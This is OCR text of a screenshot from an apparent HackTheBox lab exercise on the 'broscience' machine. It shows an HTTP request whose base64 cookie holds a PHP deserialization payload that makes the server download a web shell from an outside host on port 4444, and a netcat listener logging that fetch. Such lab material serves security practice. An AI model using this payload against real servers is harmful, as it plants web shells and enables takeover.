 Send
Cancel
<
>
Target: https://broscience.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /user.php?id=1 HTTP/1.1 \r \n
2 Host: broscience.htb \r \n
3 Cookie: PHPSESSID=lac35j5c959taa2ilmphlf10r7; user-prefs=
TzoxNToiQXZhdGFySW50ZXJmYWNlIjoyOntzOjM6InRtcCI7czozNToiaHR0cDovLzEw
LjEwLjE2LjM3OjQ0NDQvbXlzaGVsbC5waHAiO3M6NzoiaW1nUGF0aCI7czoxMzoiLi9t
eXNoZWxsLnBocCI7fQ%3D%3D \r \n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8 \r \n
6 Accept-Language: en-GB,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Length: 162 \r \n
16 \r \n
17
Response
Inspector
francesco@pc-fra: ~/.../broscience/includes
francesco@pc-fra: ~/.../ctf/htb
francesco@pc-fra: ~/.../broscience/inclu...
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlp2s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.14  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::578d:afb3:c32f:b54  prefixlen 64  scopeid 0x20<link>
inet6 fd8a:8b7d:c45e:af37:2e36:ee16:1ee0:96f7  prefixlen 64  scopeid 0x0<global>
inet6 fd8a:8b7d:c45e:af37:148a:29c9:316:9555  prefixlen 64  scopeid 0x0<global>
ether b8:08:cf:bd:3c:f1  txqueuelen 1000  (Ethernet)
RX packets 1445533  bytes 2118213804 (2.1 GB)
RX errors 0  dropped 4020  overruns 0  frame 0
TX packets 526894  bytes 50893479 (50.8 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
francesco@pc-fra:~/.../broscience/includes$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on broscience.htb 51422
GET /myshell.php HTTP/1.0
Host: 10.10.16.37:4444
Connection: close